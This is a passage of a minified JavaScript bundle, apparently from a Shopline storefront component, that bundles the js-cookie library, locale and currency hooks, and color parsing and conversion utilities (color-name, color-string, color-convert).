o=[],r=!0,l=!1,i,u;try{for(n=n.call(e);!(r=(i=n.next()).done)&&(o.push(i.value),!(t&&o.length===t));r=!0);}catch(c){l=!0,u=c}finally{try{!r&&n.return!=null&&n.return()}finally{if(l)throw u}}return o}}function yo(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function Er(e,t){if(!!e){if(typeof e=="string")return yo(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return yo(e,t)}}function Pr(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Qn(e,t){return yr(e)||wr(e,t)||Er(e,t)||Pr()}var Tr=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Bl(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Do={exports:{}};/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */(function(e,t){(function(n){var o;if(e.exports=n(),o=!0,!o){var r=window.Cookies,l=window.Cookies=n();l.noConflict=function(){return window.Cookies=r,l}}})(function(){function n(){for(var l=0,i={};l<arguments.length;l++){var u=arguments[l];for(var c in u)i[c]=u[c]}return i}function o(l){return l.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function r(l){function i(){}function u(d,_,v){if(!(typeof document>"u")){v=n({path:"/"},i.defaults,v),typeof v.expires=="number"&&(v.expires=new Date(new Date*1+v.expires*864e5)),v.expires=v.expires?v.expires.toUTCString():"";try{var b=JSON.stringify(_);/^[\{\[]/.test(b)&&(_=b)}catch(P){}_=l.write?l.write(_,d):encodeURIComponent(String(_)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),d=encodeURIComponent(String(d)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var E="";for(var y in v)!v[y]||(E+="; "+y,v[y]!==!0&&(E+="="+v[y].split(";")[0]));return document.cookie=d+"="+_+E}}function c(d,_){if(!(typeof document>"u")){for(var v={},b=document.cookie?document.cookie.split("; "):[],E=0;E<b.length;E++){var y=b[E].split("="),P=y.slice(1).join("=");!_&&P.charAt(0)==='"'&&(P=P.slice(1,-1));try{var T=o(y[0]);if(P=(l.read||l)(P,T)||o(P),_)try{P=JSON.parse(P)}catch(R){}if(v[T]=P,d===T)break}catch(R){}}return d?v[d]:v}}return i.set=u,i.get=function(d){return c(d,!1)},i.getJSON=function(d){return c(d,!0)},i.remove=function(d,_){u(d,"",n(_,{expires:-1}))},i.defaults={},i.withConverter=r,i}return r(function(){})})})(Do);const Or=Do.exports;var kr=function(){var t,n,o,r,l;return(t=(n=(o=window.SL_State)===null||o===void 0||(r=o.get)===null||r===void 0?void 0:r.call(o,"request.locale"))!==null&&n!==void 0?n:(l=window.Shopline)===null||l===void 0?void 0:l.locale)!==null&&t!==void 0?t:"en"};const Sr=kr;function xr(){var e,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,n=ne((e=Sr())!==null&&e!==void 0?e:"en"),o=Qn(n,2),r=o[0],l=o[1];return He(function(){if(window.Shopline){var i,u;(i=window.SL_State)===null||i===void 0||(u=i.on)===null||u===void 0||u.call(i,"request.locale",function(c){l(c)})}},[]),He(function(){if(!!t){var i=function(_){l(_)},u=0,c=function d(){var _;if((_=window.isvPlugins)!==null&&_!==void 0&&_.event){var v,b,E,y=Or.get("multi_lang_user_select_lang");y&&l(y),(v=window.isvPlugins)===null||v===void 0||(b=v.event)===null||b===void 0||(E=b.on)===null||E===void 0||E.call(b,"Plugin:Translate:language",i)}else u<5&&setTimeout(function(){u+=1,d()},1e3)};return c(),function(){var d,_,v;(d=window.isvPlugins)===null||d===void 0||(_=d.event)===null||_===void 0||(v=_.off)===null||v===void 0||v.call(_,"Plugin:Translate:language",i)}}},[t]),{locale:r}}var Un,Hn,jn,zn,ro=((Un=window.SL_State)===null||Un===void 0?void 0:Un.get("storeInfo.currency"))||"CNY",Fo=((Hn=window.SL_State)===null||Hn===void 0?void 0:Hn.get("currencyCode"))||ro,Se=((jn=window.SL_State)===null||jn===void 0?void 0:jn.get("request.locale"))||"en",Ir=Le({locale:Se,storeCurrency:ro,currencyCode:Fo,currencyRates:((zn=window.SL_State)===null||zn===void 0?void 0:zn.get("currencyRates"))||{}}),Cr=function(t){var n=t.storeCurrency,o=n===void 0?ro:n,r=t.locale,l=r===void 0?Se:r,i=t.children,u=ne(Fo),c=Qn(u,2),d=c[0],_=c[1],v=ne(Se!=null?Se:l),b=Qn(v,2),E=b[0],y=b[1];no(function(){var T=function(I){_(I)},R=function(I){y(I)};if(window.Shopline){var m,ee;(m=window.SL_State)===null||m===void 0||m.on("currencyCode",T),(ee=window.SL_State)===null||ee===void 0||ee.on("request.locale",R)}return function(){if(window.Shopline){var H,I,K,j;(H=window.SL_State)===null||H===void 0||(I=H.bus)===null||I===void 0||I.removeListener("currencyCode",T),(K=window.SL_State)===null||K===void 0||(j=K.bus)===null||j===void 0||j.removeListener("request.locale",R)}}},[]);var P=X(function(){var T;return{locale:E,storeCurrency:o,currencyCode:d,currencyRates:((T=window.SL_State)===null||T===void 0?void 0:T.get("currencyRates"))||{}}},[E,o,d]);return J(Ir.Provider,{value:P,children:i})};const Ar=Cr;var Vo={exports:{}},Uo={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},Ho={exports:{}},Lr=function(t){return!t||typeof t=="string"?!1:t instanceof Array||Array.isArray(t)||t.length>=0&&(t.splice instanceof Function||Object.getOwnPropertyDescriptor(t,t.length-1)&&t.constructor.name!=="String")},Rr=Lr,Nr=Array.prototype.concat,Mr=Array.prototype.slice,wo=Ho.exports=function(t){for(var n=[],o=0,r=t.length;o<r;o++){var l=t[o];Rr(l)?n=Nr.call(n,Mr.call(l)):n.push(l)}return n};wo.wrap=function(e){return function(){return e(wo(arguments))}};var Ie=Uo,Re=Ho.exports,jo=Object.hasOwnProperty,zo=Object.create(null);for(var Wn in Ie)jo.call(Ie,Wn)&&(zo[Ie[Wn]]=Wn);var $=Vo.exports={to:{},get:{}};$.get=function(e){var t=e.substring(0,3).toLowerCase(),n,o;switch(t){case"hsl":n=$.get.hsl(e),o="hsl";break;case"hwb":n=$.get.hwb(e),o="hwb";break;default:n=$.get.rgb(e),o="rgb";break}return n?{model:o,value:n}:null};$.get.rgb=function(e){if(!e)return null;var t=/^#([a-f0-9]{3,4})$/i,n=/^#([a-f0-9]{6})([a-f0-9]{2})?$/i,o=/^rgba?\(\s*([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/,r=/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/,l=/^(\w+)$/,i=[0,0,0,1],u,c,d;if(u=e.match(n)){for(d=u[2],u=u[1],c=0;c<3;c++){var _=c*2;i[c]=parseInt(u.slice(_,_+2),16)}d&&(i[3]=parseInt(d,16)/255)}else if(u=e.match(t)){for(u=u[1],d=u[3],c=0;c<3;c++)i[c]=parseInt(u[c]+u[c],16);d&&(i[3]=parseInt(d+d,16)/255)}else if(u=e.match(o)){for(c=0;c<3;c++)i[c]=parseInt(u[c+1],0);u[4]&&(u[5]?i[3]=parseFloat(u[4])*.01:i[3]=parseFloat(u[4]))}else if(u=e.match(r)){for(c=0;c<3;c++)i[c]=Math.round(parseFloat(u[c+1])*2.55);u[4]&&(u[5]?i[3]=parseFloat(u[4])*.01:i[3]=parseFloat(u[4]))}else return(u=e.match(l))?u[1]==="transparent"?[0,0,0,0]:jo.call(Ie,u[1])?(i=Ie[u[1]],i[3]=1,i):null:null;for(c=0;c<3;c++)i[c]=le(i[c],0,255);return i[3]=le(i[3],0,1),i};$.get.hsl=function(e){if(!e)return null;var t=/^hsla?\(\s*([+-]?(?:\d{0,3}\.)?\d+)(?:deg)?\s*,?\s*([+-]?[\d\.]+)%\s*,?\s*([+-]?[\d\.]+)%\s*(?:[,|\/]\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/,n=e.match(t);if(n){var o=parseFloat(n[4]),r=(parseFloat(n[1])%360+360)%360,l=le(parseFloat(n[2]),0,100),i=le(parseFloat(n[3]),0,100),u=le(isNaN(o)?1:o,0,1);return[r,l,i,u]}return null};$.get.hwb=function(e){if(!e)return null;var t=/^hwb\(\s*([+-]?\d{0,3}(?:\.\d+)?)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/,n=e.match(t);if(n){var o=parseFloat(n[4]),r=(parseFloat(n[1])%360+360)%360,l=le(parseFloat(n[2]),0,100),i=le(parseFloat(n[3]),0,100),u=le(isNaN(o)?1:o,0,1);return[r,l,i,u]}return null};$.to.hex=function(){var e=Re(arguments);return"#"+Ve(e[0])+Ve(e[1])+Ve(e[2])+(e[3]<1?Ve(Math.round(e[3]*255)):"")};$.to.rgb=function(){var e=Re(arguments);return e.length<4||e[3]===1?"rgb("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+")":"rgba("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+", "+e[3]+")"};$.to.rgb.percent=function(){var e=Re(arguments),t=Math.round(e[0]/255*100),n=Math.round(e[1]/255*100),o=Math.round(e[2]/255*100);return e.length<4||e[3]===1?"rgb("+t+"%, "+n+"%, "+o+"%)":"rgba("+t+"%, "+n+"%, "+o+"%, "+e[3]+")"};$.to.hsl=function(){var e=Re(arguments);return e.length<4||e[3]===1?"hsl("+e[0]+", "+e[1]+"%, "+e[2]+"%)":"hsla("+e[0]+", "+e[1]+"%, "+e[2]+"%, "+e[3]+")"};$.to.hwb=function(){var e=Re(arguments),t="";return e.length>=4&&e[3]!==1&&(t=", "+e[3]),"hwb("+e[0]+", "+e[1]+"%, "+e[2]+"%"+t+")"};$.to.keyword=function(e){return zo[e.slice(0,3)]};function le(e,t,n){return Math.min(Math.max(t,e),n)}function Ve(e){var t=Math.round(e).toString(16).toUpperCase();return t.length<2?"0"+t:t}const Ae=Uo,Wo={};for(const e of Object.keys(Ae))Wo[Ae[e]]=e;const p={rgb:{channels:3,labels:"rgb"},hsl:{channels:3,labels:"hsl"},hsv:{channels:3,labels:"hsv"},hwb:{channels:3,labels:"hwb"},cmyk:{channels:4,labels:"cmyk"},xyz:{channels:3,labels:"xyz"},lab:{channels:3,labels:"lab"},lch:{channels:3,labels:"lch"},hex:{channels:1,labels:["hex"]},keyword:{channels:1,labels:["keyword"]},ansi16:{channels:1,labels:["ansi16"]},ansi256:{channels:1,labels:["ansi256"]},hcg:{channels:3,labels:["h","c","g"]},apple:{channels:3,labels:["r16","g16","b16"]},gray:{channels:1,labels:["gray"]}};var Bo=p;for(const e of Object.keys(p)){if(!("channels"in p[e]))throw new Error("missing channels property: "+e);if(!("labels"in p[e]))throw new Error("missing channel labels property: "+e);if(p[e].labels.length!==p[e].channels)throw new Error("channel and label counts mismatch: "+e);const{channels:t,labels:n}=p[e];delete p[e].channels,delete p[e].labels,Object.defineProperty(p[e],"channels",{value:t}),Object.defineProperty(p[e],"labels",{value:n})}p.rgb.hsl=function(e){const t=e[0]/255,n=e[1]/255,o=e[2]/255,r=Math.min(t,n,o),l=Math.max(t,n,o),i=l-r;let u,c;l===r?u=0:t===l?u=(n-o)/i:n===l?u=2+(o-t)/i:o===l&&(u=4+(t-n)/i),u=Math.min(u*60,360),u<0&&(u+=360);const d=(r+l)/2;return l===r?c=0:d<=.5?c=i/(l+r):c=i/(2-l-r),[u,c*100,d*100]};p.rgb.hsv=function(e){let t,n,o,r,l;const i=e[0]/255,u=e[1]/255,c=e[2]/255,d=Math.max(i,u,c),_=d-Math.min(i,u,c),v=function(b){return(d-b)/6/_+1/2};return _===0?(r=0,l=0):(l=_/d,t=v(i),n=v(u),o=v(c),i===d?r=o-n:u===d?r=1/3+t-o:c===d&&(r=2/3+n-t),r<0?r+=1:r>1&&(r-=1)),[r*360,l*100,d*100]};p.rgb.hwb=function(e){const t=e[0],n=e[1];let o=e[2];const r=p.rgb.hsl(e)[0],l=1/255*Math.min(t,Math.min(n,o));return o=1-1/255*Math.max(t,Math.max(n,o)),[r,l*100,o*100]};p.rgb.cmyk=function(e){const t=e[0]/255,n=e[1]/255,o=e[2]/255,r=Math.min(1-t,1-n,1-o),l=(1-t-r)/(1-r)||0,i=(1-n-r)/(1-r)||0,u=(1-o-r)/(1-r)||0;return[l*100,i*100,u*100,r*100]};function Dr(e,t){return(e[0]-t[0])**2+(e[1]-t[1])**2+(e[2]-t[2])**2}p.rgb.keyword=function(e){const t=Wo[e];if(t)return t;let n=1/0,o;for(const r of Object.keys(Ae)){const l=Ae[r],i=Dr(e,l);i<n&&(n=i,o=r)}return o};p.keyword.rgb=function(e){return Ae[e]};p.rgb.xyz=function(e){let t=e[0]/255,n=e[1]/255,o=e[2]/255;t=t>.04045?((t+.055)/1.055)**2.4:t/12.92,n=n>.04045?((n+.055)/1.055)**2.4:n/12.92,o=o>.04045?((o+.055)/1.055)**2.4:o/12.92;const r=t*.4124+n*.3576+o*.1805,l=t*.2126+n*.7152+o*.0722,i=t*.0193+n*.1192+o*.9505;return[r*100,l*100,i*100]};p.rgb.lab=function(e){const t=p.rgb.xyz(e);let n=t[0],o=t[1],r=t[2];n/=95.047,o/=100,r/=108.883,n=n>.008856?n**(1/3):7.787*n+16/116,o=o>.008856?o**(1/3):7.787*o+16/116,r=r>.008856?r**(1/3):7.787*r+16/116;const l=116*o-16,i=500*(n-o),u=200*(o-r);return[l,i,u]};p.hsl.rgb=function(e){const t=e[0]/360,n=e[1]/100,o=e[2]/100;let r,l,i;if(n===0)return i=o*255,[i,i,i];o<.5?r=o*(1+n):r=o+n-o*n;const u=2*o-r,c=[0,0,0];for(let d=0;d<3;d++)l=t+1/3*-(d-1),l<0&&l++,l>1&&l--,6*l<1?i=u+(r-u)*6*l:2*l<1?i=r:3*l<2?i=u+(r-u)*(2/3-l)*6:i=u,c[d]=i*255;return c};p.hsl.hsv=function(e){const t=e[0];let n=e[1]/100,o=e[2]/100,r=n;const l=Math.max(o,.01);o*=2,n*=o<=1?o:2-o,r*=l<=1?l:2-l;const i=(o+n)/2,u=o===0?2*r/(l+r):2*n/(o+n);return[t,u*100,i*100]};p.hsv.rgb=function(e){const t=e[0]/60,n=e[1]/100;let o=e[2]/100;const r=Math.floor(t)%6,l=t-Math.floor(t),i=255*o*(1-n),u=255*o*(1-n*l),c=255*o*(1-n*(1-l));switch(o*=255,r){case 0:return[o,c,i];case 1:return[u,o,i];case 2:return[i,o,c];case 3:return[i,u,o];case 4:return[c,i,o];case 5:return[o,i,u]}};p.hsv.hsl=function(e){const t=e[0],n=e[1]/100,o=e[2]/100,r=Math.max(o,.01);let l,i;i=(2-n)*o;const u=(2-n)*r;return l=n*r,l/=u<=1?u:2-u,l=l||0,i/=2,[t,l*100,i*100]};p.hwb.rgb=function(e){const t=e[0]/360;let n=e[1]/100,o=e[2]/100;const r=n+o;let l;r>1&&(n/=r,o/=r);const i=Math.floor(6*t),u=1-o;l=6*t-i,(i&1)!==0&&(l=1-l);const c=n+l*(u-n);let d,_,v;switch(i){default:case 6:case 0:d=u,_=c,v=n;break;case 1:d=c,_=u,v=n;break;case 2:d=n,_=u,v=c;break;case 3:d=n,_=c,v=u;break;case 4:d=c,_=n,v=u;break;case 5:d=u,_=n,v=c;break}return[d*255,_*255,v*255]};p.cmyk.rgb=function(e){const t=e[0]/100,n=e[1]/100,o=e[2]/100,r=e[3]/100,l=1-Math.min(1,t*(1-r)+r),i=1-Math.min(1,n*(1-r)+r),u=1-Math.min(1,o*(1-r)+r);return[l*255,i*255,u*255]};p.xyz.rgb=function(e){const t=e[0]/100,n=e[1]/100,o=e[2]/100;let r,l,i;return r=t*3.2406+n*-1.5372+o*-.4986,l=t*-.9689+n*1.8758+o*.0415,i=t*.0557+n*-.204+o*1.057,r=r>.0031308?1.055*r**(1/2.4)-.055:r*12.92,l=l>.0031308?1.055*l**(1/2.4)-.055:l*12.92,i=i>.0031308?1.055*i**(1/2.4)-.055:i*12.92,r=Math.min(Math.max(0,r),1),l=Math.min(Math.max(0,l),1),i=Math.min(Math.max(0,i),1),[r*255,l*255,i*255]};p.xyz.lab=function(e){let t=e[0],n=e[1],o=e[2];t/=95.047,n/=100,o/=108.883,t=t>.008856?t**(1/3):7.787*t+16/116,n=n>.008856?n**(1/3):7.787*n+16/116,o=o>.008856?o**(1/3):7.787*o+16/116;const r=116*n-16,l=500*(t-n),i=200*(n-o);return[r,l,i]};p.lab.xyz=function(e){const t=e[0],n=e[1],o=e[2];let r,l,i;l=(t+16)/116,r=n/500+l,i=l-o/200;const u=l**3,c=r**3,d=i**3;return l=u>.008856?u:(l-16/116)/7.787,r=c>.008856?c:(r-16/116)/7.787,i=d>.008856?d:(i-16/116)/7.787,r*=95.047,l*=100,i*=108.883,[r,l,i]};p.lab.lch=function(e){const t=e[0],n=e[1],o=e[2];let r;r=Math.atan2(o,n)*360/2/Math.PI,r<0&&(r+=360);const i=Math.sqrt(n*n+o*o);return[t,i,r]};p.lch.lab=function(e){const t=e[0],n=e[1],r=e[2]/360*2*Math.PI,l=n*Math.cos(r),i=n*Math.sin(r);return[t,l,i]};p.rgb.ansi16=function(e,t=null){const[n,o,r]=e;let l=t===null?p.rgb.hsv(e)[2]:t;if(l=Math.round(l/50),l===0)return 30;let i=30+(Math.round(r/255)<<2|Math.round(o/255)<<1|Math.round(n/255));return l===2&&(i+=60),i};p.hsv.ansi16=function(e){return p.rgb.ansi16(p.hsv.rgb(e),e[2])};p.rgb.ansi256=function(e){const t=e[0],n=e[1],o=e[2];return t===n&&n===o?t<8?16:t>248?231:Math.round((t-8)/247*24)+232:16+36*Math.round(t/255*5)+6*Math.round(n/255*5)+Math.round(o/255*5)};p.ansi16.rgb=function(e){let t=e%10;if(t===0||t===7)return e>50&&(t+=3.5),t=t/10.5*255,[t,t,t];const n=(~~(e>50)+1)*.5,o=(t&1)*n*255,r=(t>>1&1)*n*255,l=(t>>2&1)*n*255;return[o,r,l]};p.ansi256.rgb=function(e){if(e>=232){const l=(e-232)*10+8;return[l,l,l]}e-=16;let t;const n=Math.floor(e/36)/5*255,o=Math.floor((t=e%36)/6)/5*255,r=t%6/5*255;return[n,o,r]};p.rgb.hex=function(e){const n=(((Math.round(e[0])&255)<<16)+((Math.round(e[1])&255)<<8)+(Math.round(e[2])&255)).toString(16).toUpperCase();return"000000".substring(n.length)+n};p.hex.rgb=function(e){const t=e.toString(16).match(/[a-f0-9]{6}|[a-f0-9]{3}/i);if(!t)return[0,0,0];let n=t[0];t[0].length===3&&(n=n.split("").map(u=>u+u).join(""));const o=parseInt(n,16),r=o>>16&255,l=o>>8&255,i=o&255;return[r,l,i]};p.rgb.hcg=function(e){const t=e[0]/255,n=e[1]/255,o=e[2]/255,r=Math.max(Math.max(t,n),o),l=Math.min(Math.min(t,n),o),i=r-l;let u,c;return i<1?u=l/(1-i):u=0,i<=0?c=0:r===t?c=(n-o)/i%6:r===n?c=2+(o-t)/i:c=4+(t-n)/i,c/=6,c%=1,[c*360,i*100,u*100]};p.hsl.hcg=function(e){const t=e[1]/100,n=e[2]/100,o=n<.5?2*t*n:2*t*(1-n);let r=0;return o<1&&(r=(n-.5*o)/(1-o)),[e[0],o*100,r*100]};p.hsv.hcg=function(e){const t=e[1]/100,n=e[2]/100,o=t*n;let r=0;return o<1&&(r=(n-o)/(1-o)),[e[0],o*100,r*100]};p.hcg.rgb=function(e){const t=e[0]/360,n=e[1]/100,o=e[2]/100;if(n===0)return[o*255,o*255,o*255];const r=[0,0,0],l=t%1*6,i=l%1,u=1-i;let c=0;switch(Math.floor(l)){case 0:r[0]=1,r[1]=i,r[2]=0;break;case 1:r[0]=u,r[1]=1,r[2]=0;break;case 2:r[0]=0,r[1]=1,r[2]=i;break;case 3:r[0]=0,r[1]=u,r[2]=1;break;case 4:r[0]=i,r[1]=0,r[2]=1;break;default:r[0]=1,r[1]=0,r[2]=u}return c=(1-n)*o,[(n*r[0]+c)*255,(n*r[1]+c)*255,(n*r[2]+c)*255]};p.hcg.hsv=function(e){const t=e[1]/100,n=e[2]/100,o=t+n*(1-t);let r=0;return o>0&&(r=t/o),[e[0],r*100,o*100]};p.hcg.hsl=function(e){const t=e[1]/100,o=e[2]/100*(1-t)+.5*t;let r=0;return o>0&&o<.5?r=t/(2*o):o>=.5&&o<1&&(r=t/(2*(1-o))),[e[0],r*100,o*100]};p.hcg.hwb=function(e){const t=e[1]/100,n=e[2]/100,o=t+n*(1-t);return[e[0],(o-t)*100,(1-o)*100]};p.hwb.hcg=function(e){const t=e[1]/100,o=1-e[2]/100,r=o-t;let l=0;return r<1&&(l=(o-r)/(1-r)),[e[0],r*100,l*100]};p.apple.rgb=function(e){return[e[0]/65535*255,e[1]/65535*255,e[2]/65535*255]};p.rgb.apple=function(e){return[e[0]/255*65535,e[1]/255*65535,e[2]/255*65535]};p.gray.rgb=function(e){return[e[0]/100*255,e[0]/100*255,e[0]/100*255]};p.gray.hsl=function(e){return[0,0,e[0]]};p.gray.hsv=p.gray.hsl;p.gray.hwb=function(e){return[0,100,e[0]]};p.gray.cmyk=function(e){return[0,0,0,e[0]]};p.gray.lab=function(e){return[e[0],0,0]};p.gray.hex=function(e){const t=Math.round(e[0]/100*255)&255,o=((t<<16)+(t<<8)+t).toString(16).toUpperCase();return"000000".substring(o.length)+o};p.rgb.gray=function(e){return[(e[0]+e[1]+e[2])/3/255*100]};const je=Bo;function Fr(){const e={},t=Object.keys(je);for(let n=t.length,o=0;o<n;o++)e[t[o]]={distance:-1,parent:null};return e}function Vr(e){const t=Fr(),n=[e];for(t[e].distance=0;n.length;){const o=n.pop(),r=Object.keys(je[o]);for(let l=r.length,i=0;i<l;i++){const u=r[i],c=t[u];c.distance===-1&&(c.distance=t[o].distance+1,c.parent=o,n.unshift(u))}}return t}function Ur(e,t){return function(n){return t(e(n))}}function Hr(e,t){const n=[t[e].parent,e];let o=je[t[e].parent][e],r=t[e].parent;for(;t[r].parent;)n.unshift(t[r].parent),o=Ur(je[t[r].parent][r],o),r=t[r].parent;return o.conversion=n,o}var jr=function(e){const t=Vr(e),n={},o=Object.keys(t);for(let r=o.length,l=0;l<r;l++){const i=o[l];t[i].parent!==null&&(n[i]=Hr(i,t))}return n};const Xn=Bo,zr=jr,pe={},Wr=Object.keys(Xn);function Br(e){const t=function(...n){const o=n[0];return o==null?o:(o.length>1&&(n=o),e(n))};return"conversion"in e&&(t.conversion=e.conversion),t}function Kr(e){const t=function(...n){const o=n[0];if(o==null)return o;o.length>1&&(n=o);const r=e(n);if(typeof r=="object")for(let l=r.length,i=0;i<l;i++)r[i]=Math.round(r[i]);return r};return"conversion"in e&&(t.conversion=e.conversion),t}Wr.forEach(e=>{pe[e]={},Object.defineProperty(pe[e],"channels",{value:Xn[e].channels}),Object.defineProperty(pe[e],"labels",{value:Xn[e].labels});const t=zr(e);Object.keys(t).forEach(o=>{const r=t[o];pe[e][o]=Kr(r),pe[e][o].raw=Br(r)})});var qr=pe;const ge=Vo.exports,Z=qr,Ko=["keyword","gray","hex"],eo={};for(const e of Object.keys(Z))eo[[...Z[e].labels].sort().join("")]=e;const ze={};function U(e,t){if(!(this instanceof U))return new U(e,t);if(t&&t in Ko&&(t=null),t&&!(t in Z))throw new Error("Unknown model: "+t);let n,o;if(e==null)this.model="rgb",this.color=[0,0,0],this.valpha=1;else if(e instanceof U)this.model=e.model,this.color=[...e.color],this.valpha=e.valpha;else if(typeof e=="string"){const r=ge.get(e);if(r===null)throw new Error("Unable to parse color from string: "+e);this.model=r.model,o=Z[this.model].channels,this.color=r.value.slice(0,o),this.valpha=typeof r.value[o]=="number"?r.value[o]:1}else if(e.length>0){this.model=t||"rgb",o=Z[this.model].channels;const r=Array.prototype.slice.call(e,0,o);this.color=to(r,o),this.valpha=typeof e[o]=="number"?e[o]:1}else if(typeof e=="number")this.model="rgb",this.color=[e>>16&255,e>>8&255,e&255],this.valpha=1;else{this.valpha=1;const r=Object.keys(e);"alpha"in e&&(r.splice(r.indexOf("alpha"),1),this.valpha=typeof e.alpha=="number"?e.alpha:0);const l=r.sort().join("");if(!(l in eo))throw new Error("Unable to parse color from object: "+JSON.stringify(e));this.model=eo[l];const{labels:i}=Z[this.model],u=[];for(n=0;n<i.length;n++)u.push(e[i[n]]);this.color=to(u)}if(ze[this.model])for(o=Z[this.model].channels,n=0;n<o;n++){const r=ze[this.model][n];r&&(this.color[n]=r(this.color[n]))}this.valpha=Math.max(0,Math.min(1,this.valpha)),Object.freeze&&Object.freeze(this)}U.prototype={toString(){return this.string()},toJSON(){return this[this.model]()},string(e){let t=this.model in ge.to?this:this.rgb();t=t.round(typeof e=="number"?e:1);const n=t.valpha===1?t.color:[...t.color,this.valpha];return ge.to[t.model](n)},percentString(e){const t=this.rgb().round(typeof e=="number"?e:1),n=t.valpha===1?t.color:[...t.color,this.valpha];return ge.to.rgb.percent(n)},array(){return this.valpha===1?[...this.color]:[...this.color,this.valpha]},object(){const e={},{channels:t}=Z[this.model],{labels:n}=Z[this.model];for(let o=0;o<t;o++)e[n[o]]=this.color[o];return this.valpha!==1&&(e.alpha=this.valpha),e},unitArray(){const 